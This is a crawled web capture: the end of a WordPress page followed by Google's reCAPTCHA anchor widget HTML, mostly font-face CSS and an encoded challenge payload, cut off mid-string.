<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-subscriptions-js"></script>
</body>

</html></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy&co=aHR0cHM6Ly93d3cuZWZoY2EuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=2nkguz9q9xe2
body_size: 49501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7xoYq69AojWQIa6tJvd5SQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7xoYq69AojWQIa6tJvd5SQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7xoYq69AojWQIa6tJvd5SQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmH4gJAbDlTPDl8Kfw7vCrsOXwqHDjik+w5DDvETCl8Okw4s4wrjCoTlwSsKPKMKyw7nCrMOdPxPCvFh9w5TCtcOywqlFw4zDq13DkcKgZikFIj8AaDsDWcKmw5jCiXVKZsOEw4suDsKrRFbCocOMwrrCnsOFwr9sAnIXJWo/cSx0WMOHw5w+BCHCi8OBBcOPw6QJcGzDhBfCm1bCi8KxwoDDkWN/VGotw4dpECbDjQt3wq0+F8KSw7nDhUTCtcOHw7FlwrHCp8K3QsKPcVXCgsO3w5PDm8OgdcOqw6PCkcKTw6cXwrQbwo9xwo/[base64]/CljbCknHCrkfDosK8OyUSw4NIw64YAsK/UcKSNyx+JBzCoC/DkRnDhlzDvGbDssKTwoFfwonCmsKtHG3DpirCm8KgMzTCm0zDjMKtw7ktBsKBEHwTw4PCgFTDrQzDrcKkWcOhwqfDmAUGTkfCmDPDi0XCjjIAdhrChcOmwrs7w5TDrMKPfQ/CsQVkKmTDucK4woLDpm/DrMOFES/DjcOSDEVlw5VCw6fDhcKMYWDCrMO3OzIAQcKqGzfDgBXDpMOqD23CihkqAcKrwonCmMK0UsO2w5/Cuj9dwqNgwpdTDSvCrsONM8KlwpJ5IEZoMStqLsKTGChIaD/DsQhtAhxfwqDCrSHCr8K0w4zDksOHw4AdLDnCmMKCw5EiRCPDmsOWdgl6woUWZGpnDsOpw5jDlsKzw4FAw4Y9XSzCvHRMFMKnw61Ea8KVw7oAwqBTfsKOwqAOOR80w51KdsKtw4JOwo/CqMK8Mk7CmsK3VDsrw6w8w71PYAfCrMObDmfDqQgpFiw+dyYIwoJSbiTDuC7Dp8KxAxdTFMK9D8KcwqV3fRjDkH/Cp2wvw6MUTmLDkcOfwrDDvjzDqsOEYcOuw5IzCjVlJA3DmgBmwqfDqsOsFSfDsMKYIhR2MMO0w6HDpMKHw7HCmB7CksO6N1/CpcKiw5wYwoTCug3CkMO/B8O5w4YGH3EWwrbCmwhGYB/DkAwxXAAew5k9w7XDkcOXw7sUHDcXKTkewpDDnU7Cnl4qO8KZHjTDicONfhTDqjrDrsKGTD5pZcKIw6LDglo/w73CssONeMOow6nCq8Osw45Ww6bDocKcQizCsnx2wq3DqsOKw7cCcTzDmcOEd8KTw7MFHcOww4/[base64]/[base64]/CmD9rw6HCgzltEw/DvxVIc33DgCkXw77Cm8OiOMOowqXCq8KQM8KqZsKnw55ZwpNOwqTCrjjCqy0zw5nCi1gBwrDDrBvDpcOLYsKhdHMzAMOOfmRbwr/CusKJwr93GcKyBX/Ckj/Dlg7CnsKVMDFTd8OYw6jCjQTDoMOgwqzDnT5CXnvDkcKjw6zCkcOCwqfCpRFjwo7DqcOuw6lrw7Mnw6YpOVIFw6bDuMKAISbCnMO9VBXDsUTDkMOLNkxLwqVfwpVNw6s7w5XDhys6w50YDcOzw7M4wp/DmAl8ZcOmwr/DqcOADMOvUCxQalQzKzHCtsOxb8KqDcOow5hyccO+GcKoYcKePcOQwpPChSvCnEZIa1vCr8KIa23DpsOnw57DmcODTyvDmcOuVy5HU3zDrnV3wpHCsMKtYMOZWsOcw4HDiA7CmXdAw6bDp8KFHzTDons/WxjCix4MFyRsQnLCn0VTwpwwwqYGcChZwq1wKMK5eMKXCMKOwrLCrMKnwpzCpXzCkT9uw7YOwqweKzzCo1PCqxJxEMOsw712WGXCscOvTMKaE8KiTcKYF8O/w6rDoWDCg0LDlFdAIcKsXsOjP8OSw5tUDj1Nw5h0Sx5gbcORahQTBsK1Umorw4vCqRIuOxFhEMOywrcNYETCjMOTDsOEwpbDujsYScOkw7IBX8OQFDxswrpiYhDDgcO+VMOIwpnDpG/DihYIw4x1U8KXwrzCqXx3ZcOvwrA0B8Oywppww7nCsMKrMx/Co8KLamvDriQ/w70TZcK/dsOXPsKDwqgyw6vCnShxw4Ucw7osw7MBwrlqf8KXOll7woFswopFJxDCoMORw5TCkAsuw4REUsOrw7/Dn8KBZDFsw4rComzCngLDh8KJXTI7wpvCimQxw4rCpSFVaXHDn8OwwqwuwrjDk8O4woshwqM6DsO7w4nCvHTCtsOEwqPCrsOxwrNtw50sLhvDpDtMwqJFwoZMKQjCvS4ZPsOZYTwOeBPDsMKKwr3Cl1/CusO5w6xyIsKGGsKswrAvw7vDpcKuTMKBwrghw5E0wotcdnfDs399wpASwo5vwrDDrMK7ccOjwp/Dqw0iw609UcOyWXbDgRNNw4Y1DW1Rw7/ChXZ5WMKiSMOVRMKpDMKuW0PCphHDgcODH8KoLwrCtWnDtsK3EsOdw5RXW8KJTMKQw57CisOfwpELVcOdwqbDuDjCg8Orwr/Dj8OrF1c7GUbDinTDjQMhLcOTNCPDpMKXw7E5KT0hwrHCnsKCQzfCtGJVw4rClDJMKcKpccOGw5AUwrlrSBQ6wqjCvAzCrsK0XGI3fwMLO2DCt8K5SjjDmTXCtk4kAMOawpHCmsKQKjFIwps1wqnCiiYfch3CuD08w5xewo10K0RkFcKtwq/[base64]/[base64]/[base64]/FDtCPnI4wrB8ZMOjCiPDrcK5wqEPw4XClnAdwo7CpcKfwonCkWHDv8Ofw6vDi8ONwqITwoFiB8OcwqPDsMKzYMK8FMOkw6jCt8O+Ig7Cg3bDtBrCpsOXw54gHH5AWcOxw7w1MsK8w6/Ds8OuWRjDu8O+eMOJwq/[base64]/Dt3YlL8O+wrEteyEHM3DDhsOHJCzCmsO4woICe8KLwpTCrMOxRcKaPMKZwrTDosOGwpbDqSBEw4PCuMKzXMKzR8KgU8KVAljDinDDqMKQSsOEBDBew5x9wq/DvBXCpT1MHcKQS0jCuX45wrwsNU7DryfCiFPDkmrDusOGwqnDp8OHwqTDuQDDg0/[base64]/CpsOeT1vCpsK6w47Dvm